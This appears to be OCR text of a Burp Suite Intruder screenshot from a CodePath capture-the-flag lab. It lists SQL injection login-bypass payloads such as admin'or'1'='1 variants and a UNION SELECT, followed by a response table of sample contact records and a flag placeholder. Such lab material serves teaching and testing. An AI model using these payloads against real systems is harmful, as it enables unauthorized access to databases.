 Attack Save Columns
18. Intruder attack of https://flags.codepath.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
97 admin')or('1'='1'/* 200 2026
98 admin')or'1'='1 200 1982
99 admin')or'1'='1'-- 200 1986
100 admin')or'1'='1'# 200 1986
101 admin')or'1'='1'/* 200 2025
102 1234'AND1=0UNIONALLSEL... 200 2084
103 admin"-- 200 1976
104 admin"# 200 1971
105 admin"/* 200 2015
106 admin"or"1"="1 200 2185
107 admin"or"1"="1"-- 200 1985
108 admin"or"1"="1"# 200 3801
109 admin"or"1"="1"/* 200 2024
110 admin"or1=1or""=" 200 1734
111 admin"or1=1 200 1728
112 admin"or1=1-- 200 1981
113 admin"or1=1# 200 1729
Request Response
Pretty Raw Hex Render
\n
<td>
Fudge
</td>
<td>
1-(773)702-5585
</td>
<td>
gfudge6@mashable.com
</td>
<td>
Assistant Media Planner
</td>
<td>
flag: *CTF{} <-- fill in the flag with the current database name!</td>
</tr>
<tr>
<td>
Sinclare
</td>
<td>
Ricciardiello
</td>
<td>
48-(407)478-0188
</td>
<td>
sricciardiello7@netlog.com
</td>
<td>
Search...
0 matches
123 of 123
49°
Search
zoom
Ai
Ae
7:31 PM
3/29/2023
24